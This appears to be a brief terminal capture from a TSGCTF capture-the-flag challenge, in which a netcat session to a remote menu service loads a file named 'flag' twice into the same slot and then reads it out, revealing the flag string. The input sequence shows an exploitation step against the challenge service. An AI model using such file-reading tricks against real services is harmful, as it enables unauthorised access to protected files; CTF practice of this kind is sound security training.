 ❯ nc 34.146.186.1 21001
1. load_file
2. read
3. bye
choice > 1
index > 0
filename > flag
Read 22 bytes.
1. load_file
2. read
3. bye
choice > 1
index > 0
filename > flag
1. load_file
2. read
3. bye
choice > 2
index > 0
content: TSGCTF{!7esuVVz2n@!Fm}